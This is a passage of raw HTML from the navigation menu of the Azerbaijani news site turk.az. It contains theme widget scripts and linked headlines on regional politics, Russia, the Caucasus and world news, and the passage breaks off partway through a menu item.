	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1745";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "349";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/savkat-mirziyoyev-yuzl%c9%99rl%c9%99-insani-%c9%99fv-edib/"  rel="bookmark" class="td-image-wrap " title="Şavkat Mirziyoyev yüzlərlə insanı əfv edib" ><img class="entry-thumb" src="[data-uri]" alt="Özbəkistan Prezidenti Şavkat Mirziyoyev" title="Şavkat Mirziyoyev yüzlərlə insanı əfv edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2022/11/savkat-mirziyoyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/savkat-mirziyoyev-yuzl%c9%99rl%c9%99-insani-%c9%99fv-edib/"  rel="bookmark" title="Şavkat Mirziyoyev yüzlərlə insanı əfv edib">Şavkat Mirziyoyev yüzlərlə insanı əfv edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/prezident-ilham-eliyev-qirgizistan-numay%c9%99nd%c9%99-hey%c9%99tini-q%c9%99bul-edib/"  rel="bookmark" class="td-image-wrap " title="Prezident İlham Əliyev Qırğızıstan nümayəndə heyətini qəbul edib" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının Prezidenti İlham Əliyev dekabrın 7-də Qırğız Respublikasının Nazirlər Kabineti sədrinin müavini Bakıt Torobayevin rəhbərlik etdiyi nümayəndə heyətini qəbul edib" title="Prezident İlham Əliyev Qırğızıstan nümayəndə heyətini qəbul edib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Torobayev-Aliyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/prezident-ilham-eliyev-qirgizistan-numay%c9%99nd%c9%99-hey%c9%99tini-q%c9%99bul-edib/"  rel="bookmark" title="Prezident İlham Əliyev Qırğızıstan nümayəndə heyətini qəbul edib">Prezident İlham Əliyev Qırğızıstan nümayəndə heyətini qəbul edib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turk-dovl%c9%99tl%c9%99ri-t%c9%99skilatinin-x%c9%99rit%c9%99cilik-isci-qrupunun-ikinci-toplantisi-basa-catib/"  rel="bookmark" class="td-image-wrap " title="Türk Dövlətləri Təşkilatının “Xəritəçilik İşçi Qrupu”nun ikinci toplantısı başa çatıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Dövlətləri Təşkilatının “Xəritəçilik İşçi Qrupu”nun ikinci toplantısı" title="Türk Dövlətləri Təşkilatının “Xəritəçilik İşçi Qrupu”nun ikinci toplantısı başa çatıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/TDT-xeritecilik-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turk-dovl%c9%99tl%c9%99ri-t%c9%99skilatinin-x%c9%99rit%c9%99cilik-isci-qrupunun-ikinci-toplantisi-basa-catib/"  rel="bookmark" title="Türk Dövlətləri Təşkilatının “Xəritəçilik İşçi Qrupu”nun ikinci toplantısı başa çatıb">Türk Dövlətləri Təşkilatının “Xəritəçilik İşçi Qrupu”nun ikinci toplantısı başa çatıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/qirgizistanda-novb%c9%99d%c9%99nk%c9%99nar-parlament-seckil%c9%99ri-basa-catib/"  rel="bookmark" class="td-image-wrap " title="Qırğızıstanda növbədənkənar parlament seçkiləri başa çatıb" ><img class="entry-thumb" src="[data-uri]" alt="Qırğızıstanda növbədənkənar parlament seçkiləri" title="Qırğızıstanda növbədənkənar parlament seçkiləri başa çatıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/qirgizistanda-secki-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/qirgizistanda-novb%c9%99d%c9%99nk%c9%99nar-parlament-seckil%c9%99ri-basa-catib/"  rel="bookmark" title="Qırğızıstanda növbədənkənar parlament seçkiləri başa çatıb">Qırğızıstanda növbədənkənar parlament seçkiləri başa çatıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abdulkadir-uraloglu-virat-tankerin%c9%99-t%c9%99krar-hucumu-t%c9%99sdiql%c9%99yib/"  rel="bookmark" class="td-image-wrap " title="Abdulkadir Uraloğlu &#8220;Virat&#8221; tankerinə təkrar hücumu təsdiqləyib" ><img class="entry-thumb" src="[data-uri]" alt="tanker" title="Abdulkadir Uraloğlu &#8220;Virat&#8221; tankerinə təkrar hücumu təsdiqləyib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/tanker-1-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abdulkadir-uraloglu-virat-tankerin%c9%99-t%c9%99krar-hucumu-t%c9%99sdiql%c9%99yib/"  rel="bookmark" title="Abdulkadir Uraloğlu &#8220;Virat&#8221; tankerinə təkrar hücumu təsdiqləyib">Abdulkadir Uraloğlu &#8220;Virat&#8221; tankerinə təkrar hücumu təsdiqləyib</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_1" data-td_block_id="tdi_1"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"17","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "5";
block_tdi_2.found_posts = "3113";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "623";
tdBlocksArray.push(block_tdi_2);
</script><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-d%c9%99kk%c9%99d%c9%99-banqladesin-muv%c9%99qq%c9%99ti-hokum%c9%99tinin-bas-musaviri-il%c9%99-gorusubl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva Dəkkədə Banqladeşin müvəqqəti hökumətinin Baş müşaviri ilə görüşüblər" ><img class="entry-thumb" src="[data-uri]" alt="Leyla Əliyeva və Arzu Əliyeva dekabrın 7-də Banqladeş Müvəqqəti Hökumətinin Baş müşaviri, dünyaşöhrətli iqtisadçı, Nobel Sülh Mükafatı laureatı professor Məhəmməd Yunusla görüşüblər" title="Leyla Əliyeva və Arzu Əliyeva Dəkkədə Banqladeşin müvəqqəti hökumətinin Baş müşaviri ilə görüşüblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/bandladesh-azerbaycan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-d%c9%99kk%c9%99d%c9%99-banqladesin-muv%c9%99qq%c9%99ti-hokum%c9%99tinin-bas-musaviri-il%c9%99-gorusubl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva Dəkkədə Banqladeşin müvəqqəti hökumətinin Baş müşaviri ilə görüşüblər">Leyla Əliyeva və Arzu Əliyeva Dəkkədə Banqladeşin müvəqqəti hökumətinin Baş müşaviri&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-d%c9%99kk%c9%99d%c9%99-usaq-evini-ziyar%c9%99t-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Leyla Əliyeva və Arzu Əliyeva Dəkkədə uşaq evini ziyarət ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Heydər Əliyev Fondunun vitse-prezidenti, IDEA İctimai Birliyinin təsisçisi və rəhbəri Leyla Əliyeva, Bakı Media Mərkəzinin rəhbəri Arzu Əliyeva Banqladeş Xalq Respublikasına səfər çərçivəsində dekabrın 6-da paytaxt Dəkkə şəhərində yerləşən valideyn himayəsindən məhrum olmuş və kimsəsiz qız uşaqları üçün müəssisəni ziyarət ediblər" title="Leyla Əliyeva və Arzu Əliyeva Dəkkədə uşaq evini ziyarət ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/dekke-usaq-evi-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/leyla-eliyeva-v%c9%99-arzu-eliyeva-d%c9%99kk%c9%99d%c9%99-usaq-evini-ziyar%c9%99t-edibl%c9%99r/"  rel="bookmark" title="Leyla Əliyeva və Arzu Əliyeva Dəkkədə uşaq evini ziyarət ediblər">Leyla Əliyeva və Arzu Əliyeva Dəkkədə uşaq evini ziyarət ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/kiyev-vilay%c9%99tin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirilib-dagintilar-var/"  rel="bookmark" class="td-image-wrap " title="Kiyev vilayətinə hava zərbələri endirilib, dağıntılar var" ><img class="entry-thumb" src="[data-uri]" alt="Kiyev vilayətinə hava zərbələri endirilib, dağıntılar var" title="Kiyev vilayətinə hava zərbələri endirilib, dağıntılar var" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/kiyev-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/kiyev-vilay%c9%99tin%c9%99-hava-z%c9%99rb%c9%99l%c9%99ri-endirilib-dagintilar-var/"  rel="bookmark" title="Kiyev vilayətinə hava zərbələri endirilib, dağıntılar var">Kiyev vilayətinə hava zərbələri endirilib, dağıntılar var</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-da-bayraqlar-yariya-q%c9%99d%c9%99r-endirilib/"  rel="bookmark" class="td-image-wrap " title="ABŞ-da bayraqlar yarıya qədər endirilib" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ" title="ABŞ-da bayraqlar yarıya qədər endirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/07/abs-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-da-bayraqlar-yariya-q%c9%99d%c9%99r-endirilib/"  rel="bookmark" title="ABŞ-da bayraqlar yarıya qədər endirilib">ABŞ-da bayraqlar yarıya qədər endirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/abs-dan-2-milyon-insan-deportasiya-olunub/"  rel="bookmark" class="td-image-wrap " title="ABŞ-dan 2 milyon insan deportasiya olunub" ><img class="entry-thumb" src="[data-uri]" alt="ABŞ Daxili təhlükəsizlik üzrə katib Kristi Noem" title="ABŞ-dan 2 milyon insan deportasiya olunub" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/noem-218x150.jpeg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/dunya/" class="td-post-category" >Dünya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/abs-dan-2-milyon-insan-deportasiya-olunub/"  rel="bookmark" title="ABŞ-dan 2 milyon insan deportasiya olunub">ABŞ-dan 2 milyon insan deportasiya olunub</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_3 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18179","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_3","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_mega_menu";
block_tdi_3.post_count = "5";
block_tdi_3.found_posts = "48";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "10";
tdBlocksArray.push(block_tdi_3);
</script><div id=tdi_3 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turkiy%c9%99-v%c9%99-gurcustan-xin-bascilari-regional-t%c9%99hluk%c9%99sizlik-m%c9%99s%c9%99l%c9%99l%c9%99rini-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Türkiyə və Gürcüstan XİN başçıları regional təhlükəsizlik məsələlərini müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="ATƏT-in Nazirlər Şurasının 32-ci iclası çərçivəsində Gürcüstanın xarici işlər naziri Maka Boçorişvili Türkiyə Respublikasının xarici işlər naziri Hakan Fidanla görüşüb" title="Türkiyə və Gürcüstan XİN başçıları regional təhlükəsizlik məsələlərini müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/12/Bocorisvili-Fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turkiy%c9%99-v%c9%99-gurcustan-xin-bascilari-regional-t%c9%99hluk%c9%99sizlik-m%c9%99s%c9%99l%c9%99l%c9%99rini-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Türkiyə və Gürcüstan XİN başçıları regional təhlükəsizlik məsələlərini müzakirə ediblər">Türkiyə və Gürcüstan XİN başçıları regional təhlükəsizlik məsələlərini müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/salva-papuasvili-ukraynada-muharib%c9%99-dalana-dir%c9%99nib-v%c9%99ziyy%c9%99t-agirdir/"  rel="bookmark" class="td-image-wrap " title="Şalva Papuaşvili: Ukraynada müharibə dalana dirənib, vəziyyət ağırdır" ><img class="entry-thumb" src="[data-uri]" alt="Gürcüstan parlamentinin sədri Şalva Papuaşvili" title="Şalva Papuaşvili: Ukraynada müharibə dalana dirənib, vəziyyət ağırdır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/papuashvili-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/salva-papuasvili-ukraynada-muharib%c9%99-dalana-dir%c9%99nib-v%c9%99ziyy%c9%99t-agirdir/"  rel="bookmark" title="Şalva Papuaşvili: Ukraynada müharibə dalana dirənib, vəziyyət ağırdır">Şalva Papuaşvili: Ukraynada müharibə dalana dirənib, vəziyyət ağırdır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/bakida-sulh-korpusu-t%c9%99s%c9%99bbusunun-novb%c9%99ti-gorusu-kecirilib/"  rel="bookmark" class="td-image-wrap " title="Bakıda “Sülh Körpüsü” Təşəbbüsünün növbəti görüşü keçirilib" ><img class="entry-thumb" src="[data-uri]" alt="Noyabrın 21-22-də “Sülh Körpüsü” Təşəbbüsü çərçivəsində Ermənistan vətəndaş cəmiyyəti nümayəndələrindən ibarət qrupun Azərbaycana səfəri baş tutub" title="Bakıda “Sülh Körpüsü” Təşəbbüsünün növbəti görüşü keçirilib" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/sulh-korpusu-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/bakida-sulh-korpusu-t%c9%99s%c9%99bbusunun-novb%c9%99ti-gorusu-kecirilib/"  rel="bookmark" title="Bakıda “Sülh Körpüsü” Təşəbbüsünün növbəti görüşü keçirilib">Bakıda “Sülh Körpüsü” Təşəbbüsünün növbəti görüşü keçirilib</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/erm%c9%99nistan-az%c9%99rbaycan-s%c9%99rh%c9%99dind%c9%99-bas-ver%c9%99n-yangin-davam-edir/"  rel="bookmark" class="td-image-wrap " title="Ermənistan-Azərbaycan sərhədində baş verən yanğın davam edir" ><img class="entry-thumb" src="[data-uri]" alt="meşə yanğını" title="Ermənistan-Azərbaycan sərhədində baş verən yanğın davam edir" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/06/mese-yangini-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/qafqaz/" class="td-post-category" >Qafqaz</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/erm%c9%99nistan-az%c9%99rbaycan-s%c9%99rh%c9%99dind%c9%99-bas-ver%c9%99n-yangin-davam-edir/"  rel="bookmark" title="Ermənistan-Azərbaycan sərhədində baş verən yanğın davam edir">Ermənistan-Azərbaycan sərhədində baş verən yanğın davam edir</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/turkiy%c9%99-v%c9%99-gurcustan-prezidentl%c9%99ri-t%c9%99yyar%c9%99-q%c9%99zasi-il%c9%99-bagli-son-durumu-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Türkiyə və Gürcüstan prezidentləri təyyarə qəzası ilə bağlı son durumu müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Türkiyə Prezidenti Rəcəb Tayyib Ərdoğan Gürcüstan Prezidenti Mixeil Kavelaşvili" title="Türkiyə və Gürcüstan prezidentləri təyyarə qəzası ilə bağlı son durumu müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/kavelashvili-erdogan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/turkiy%c9%99-v%c9%99-gurcustan-prezidentl%c9%99ri-t%c9%99yyar%c9%99-q%c9%99zasi-il%c9%99-bagli-son-durumu-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Türkiyə və Gürcüstan prezidentləri təyyarə qəzası ilə bağlı son durumu müzakirə ediblər">Türkiyə və Gürcüstan prezidentləri təyyarə qəzası ilə bağlı son durumu müzakirə&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_3" data-td_block_id="tdi_3"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_4 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4" ><script>var block_tdi_4 = new tdBlock();
block_tdi_4.id = "tdi_4";
block_tdi_4.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"18659","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_4","tdc_css_class":"tdi_4","tdc_css_class_style":"tdi_4_rand_style"}';
block_tdi_4.td_column_number = "3";
block_tdi_4.block_type = "td_block_mega_menu";
block_tdi_4.post_count = "5";
block_tdi_4.found_posts = "29";
block_tdi_4.header_color = "";
block_tdi_4.ajax_pagination_infinite_stop = "";
block_tdi_4.max_num_pages = "6";
tdBlocksArray.push(block_tdi_4);
</script><div id=tdi_4 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" class="td-image-wrap " title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/putin-rusiya-v%c9%99-ukrayna-xususi-xidm%c9%99t-orqanlari-daim-%c9%99laq%c9%99-saxlayir/"  rel="bookmark" title="Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır">Putin: Rusiya və Ukrayna xüsusi xidmət orqanları daim əlaqə saxlayır</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" class="td-image-wrap " title="KTMT-nin yeni baş katibinin adı açıqlanıb" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya prezidentinin köməkçisi Yuri Uşakov" title="KTMT-nin yeni baş katibinin adı açıqlanıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/ushakov-218x150.webp"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ktmt-nin-yeni-bas-katibinin-adi-aciqlanib/"  rel="bookmark" title="KTMT-nin yeni baş katibinin adı açıqlanıb">KTMT-nin yeni baş katibinin adı açıqlanıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/rusiyada-suni-intellektin-t%c9%99tbiqi-uzr%c9%99-q%c9%99rargah-yaradilacaq/"  rel="bookmark" class="td-image-wrap " title="Rusiyada süni intellektin tətbiqi üzrə qərargah yaradılacaq" ><img class="entry-thumb" src="[data-uri]" alt="Rusiya Prezidenti Vladimir Putin" title="Rusiyada süni intellektin tətbiqi üzrə qərargah yaradılacaq" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2025/11/putin-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/rusiya/" class="td-post-category" >Rusiya</a>            </div>

            <div class="item-details">
